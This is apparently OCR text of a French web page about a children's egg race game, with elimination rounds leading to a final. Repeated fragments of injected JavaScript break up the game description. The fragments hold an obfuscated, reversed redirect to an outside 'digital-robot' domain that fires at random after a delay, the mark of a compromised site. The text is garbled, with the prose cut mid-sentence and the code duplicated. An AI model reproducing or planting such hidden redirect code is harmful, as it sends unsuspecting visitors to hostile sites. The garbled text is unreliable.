
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout dans le cas où les
invités sont très jeunes. Celui qui arrivera en
premier à la ligne d’arrivée sans avoir fait
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tomber l’œuf remportera
la manche. Il y aura donc des séries
d’éliminations qui s’achèveront sur une finale
et c’est le plus adroit d’entre
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tous qui remportera la
partie.
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var